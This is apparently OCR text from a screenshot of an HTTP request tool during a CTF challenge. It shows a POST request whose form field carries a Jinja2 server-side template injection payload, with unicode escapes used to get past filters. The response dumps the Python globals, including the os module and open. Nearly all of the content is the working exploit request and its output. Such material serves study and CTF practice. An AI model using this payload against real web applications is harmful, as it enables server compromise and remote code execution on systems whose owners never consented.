 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /submit HTTP/1.1
2 Host: 80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.ctfplus.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
5 Referer: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn/
6 Upgrade-Insecure-Requests: 1
7 Origin: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn
8 Content-Type: application/x-www-form-urlencoded
9 Cache-Control: max-age=0
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto: 6
13
14 name={%print(lipsum|attr
(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u00
5f __globals__%22))%}
Responses 16272bytes / 54ms 美化 渲染 详情
'OSError'>, 'IOError': <class 'OSError'>, 'open': <built-in function open>,
'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e.
EOF) to exit, 'copyright': Copyright (c) 2001-2023 Python Software
Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All
Rights Reserved. Copyright (c) 1995-2001 Corporation for National
Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting
Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks
to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for
supporting Python development. See www.python.org for more
information., 'license': Type license() to see the full license text, 'help':
Type help() for interactive help, or help(object) for help about object.},
'__annotations__': {'missing': typing.Any, 'internal_code':
typing.MutableSet[code]}, 'enum': <module 'enum' from
'/usr/local/lib/python3.11/enum.py'>, 'json': <module 'json' from
'/usr/local/lib/python3.11/json/__init__.py'>, 'os': <module 'os' (frozen)>,
're': <module 're' from '/usr/local/lib/python3.11/re/__init__.py'>, 't':
<module 'typing' from '/usr/local/lib/python3.11/typing.py'>, 'abc':
<module 'collections.abc' from
'/usr/local/lib/python3.11/collections/abc.py'>, 'deque': <class
'collections.deque'>, 'choice': <bound method Random.choice of
<random.Random object at 0x56038af6cb30>>, 'randrange': <bound
method Random.randrange of <random.Random object at
0x56038af6cb30>>, 'Lock': <built-in function allocate_lock>, 'CodeType':
<class 'code'>, 'quote_from_bytes': <function quote_from_bytes at
0x7f75a7636480>, 'markupsafe': <module 'markupsafe' from